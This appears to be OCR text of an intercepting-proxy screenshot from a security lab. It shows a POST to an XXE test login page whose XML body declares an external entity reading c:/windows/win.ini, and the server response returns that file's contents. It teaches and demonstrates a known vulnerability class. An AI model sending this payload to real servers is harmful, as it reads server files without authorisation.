 Request
Pretty Raw \n Actions
1 POST /xxe/php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.202.1
3 Content-Length: 176
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.202.1
9 Referer: http://192.168.202.1/xxe/php_xxe/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE creds [
16 <!ENTITY goodies SYSTEM "file:///c:/windows/win.ini">
17 ]>
18 <user>
<username>
&goodies;
</username>
19 <password>
yang
</password>
</user>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jun 2021 08:34:54 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 127
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result>
<code>
0
</code>
<msg>
; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 </msg>
</result>
安全羊